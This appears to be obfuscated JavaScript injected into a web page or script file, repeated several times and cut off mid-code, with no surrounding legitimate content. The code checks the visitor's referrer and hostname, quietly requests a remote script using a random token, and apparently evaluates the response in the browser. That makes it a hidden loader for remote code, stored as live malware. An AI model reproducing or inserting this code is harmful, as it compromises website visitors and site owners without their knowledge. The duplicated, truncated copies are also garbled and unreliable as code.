U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var 